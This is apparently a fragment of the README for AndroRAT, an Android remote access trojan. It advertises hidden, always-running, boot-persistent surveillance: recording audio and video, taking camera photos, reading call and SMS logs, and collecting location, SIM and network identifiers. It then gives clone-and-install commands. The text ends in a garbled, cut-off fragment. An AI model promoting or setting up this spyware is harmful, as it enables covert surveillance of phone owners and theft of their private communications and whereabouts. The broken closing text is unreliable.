 Light weight apk which runs 24*7 in background
App starts automatically on boot up
Can record audio, video, take picture from both camera
Browse call logs and SMS logs
Get current location, sim card details ,ip, mac address of the device
Prerequisites
AndroRAT requires Python3 and JAVA (or Android Studio)
Installation
git clone https://github.com/karma9874/AndroRAT.git
cd AndroRAT
pip install -r requirements.txt
Note:
While cloning the repository using Git bash on Windows, you may get the following error:
error: unable to create file <filename>: Filename too long
This is because the Git has a limit of 4096 characters for a filename, except on Windows when Git is compiled with
msys. It uses an older version of the Windows API and there's a limit of 260 characters for a filename.
You can circumvent this by setting core.longpaths to true.
git config --system core.longpaths true
You must run Git bash with administrator privileges.
Or Malicious Purposes Is